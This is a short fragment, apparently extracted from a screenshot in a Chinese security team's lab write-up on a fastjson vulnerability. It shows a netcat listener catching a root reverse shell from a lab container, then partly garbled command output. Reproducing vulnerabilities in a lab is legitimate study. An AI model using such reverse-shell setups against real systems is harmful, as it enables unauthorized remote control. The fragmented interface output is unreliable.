 (cywl㉿192)-[~/fastjson/cnvd-2017-02833]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.134] 60030
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a4bc3c18d507:/#
root@a4bc3c18d507:/# ls
ls
bin
boot
dev
docker-java-home
etc
eth0: flags=
ine
ine
ethe
RX
RX
TX
TX
lo: flags=7
ine
ine
loop
RX
灼剑安全团队